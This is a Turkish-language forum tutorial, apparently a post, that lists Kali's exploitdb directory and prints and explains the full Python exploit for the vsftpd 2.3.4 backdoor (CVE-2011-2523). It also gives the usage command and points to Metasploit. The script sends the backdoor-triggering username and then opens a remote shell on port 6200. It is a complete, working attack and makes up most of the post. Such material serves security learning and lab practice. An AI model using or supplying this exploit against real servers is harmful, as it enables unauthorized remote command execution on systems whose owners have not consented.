Dizine gidiyorum.
CoffeeScript:
┌──(root㉿kali)-[~]
└─# cd /usr/share/exploitdb/exploits/unix/remote

┌──(root㉿kali)-[/usr/…/exploitdb/exploits/unix/remote]
└─# ls
14489.c    19849.pm    20495.c    21185.sh   22036.pl   23227.rb   31634.py   43112.rb
15244.txt  19905.pl    20512.txt  21215.c    22049.c    23449.txt  31706.txt  43193.rb
16320.rb   20030.c     20563.txt  21297.c    22084.c    23579.rb   31820.pl   43230.rb
16866.rb   20046.txt   20594.txt  21314.txt  22085.txt  23580.rb   32367.rb   43412.rb
16964.rb   20082.txt   20599.sh   21363.c    22292.pl   24067.c    32371.txt  44597.rb
17199.rb   20150.c     20615.txt  21412.txt  22313.c    24310.rb   32372.txt  44950.rb
17491.rb   20163.c     20617.c    21574.txt  22314.c    24353.sql  32399.txt  45005.rb
19101.c    20205.rb    20646.c    21578.txt  22356.c    24455.rb   32512.rb   45273.rb
19102.c    20327.txt   20660.txt  21579.txt  22449.c    25335.txt  32789.rb   45789.rb
19110.c    20337.c     20730.txt  21671.c    22450.c    25624.c    32811.txt  47080.c
19478.c    20340.c     20791.php  21682.txt  22468.c    25625.c    32885.rb   47186.rb
19479.c    20374.c     20879.txt  21704.txt  22469.c    27295.rb   34621.c    47346.rb
19620.txt  20394.c     20968.txt  21734.txt  22470.c    27752.rb   34927.rb   49757.py
19645.c    20395.c     20993.c    21849.rb   22471.txt  27992.txt  35078.rb   764.c
19646.pl   20413.txt   21018.c    21851.rb   22475.txt  28030.txt  35549.rb   9914.rb
19690.txt  20414.c     21021.pl   21852.rb   22646.txt  28333.rb   36996.rb
19694.txt  20449.txt   21064.c    21853.txt  22648.txt  28810.rb   39693.rb
19722.txt  20462.txt   21066.c    21882.txt  22699.c    29132.rb   39853.rb
19785.txt  20469.txt   21088.pl   21919.sh   22964.c    30470.rb   40347.txt
19797.txt  20486.html  21089.c    21947.txt  22974.c    30473.rb   42296.rb
19847.c    20490.c     21128.c    21948.txt  22975.c    30835.sh   42370.rb
19848.pm   20492.txt   21161.txt  21974.pl   23156.rb   31577.rb   43032.rb

┌──(root㉿kali)-[/usr/…/exploitdb/exploits/unix/remote]
└─# mousepad 49757.py
CoffeeScript:
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523

#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
Kodu incelediğimiz zaman.
CoffeeScript:
#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
kütüphaneler aktarılıyor ve dinleme fonksiyonu yazılmış.
CoffeeScript:
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
burada da kullanıcıdan host verisini almak için bir parser yazılmış.
CoffeeScript:
user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
sürümde & sunucuda açık bırakılan default userler ile sunucuya giriş işlemi yapılıyor.
Kullanım:
Kullanım:
CoffeeScript:
python 49757.py hedefMetasploit ile:



Exploit yapılınca wireshark analizini de kendiniz yapabilirsiniz artık")
Benden bu kadar arkadaşlar. Okuyan herkese teşekkürler açtığım en detaylı konu olabilir.
Exploit yapılınca wireshark analizini de kendiniz yapabilirsiniz artık
Benden bu kadar arkadaşlar. Okuyan herkese teşekkürler açtığım en detaylı konu olabilir.
Son düzenleme: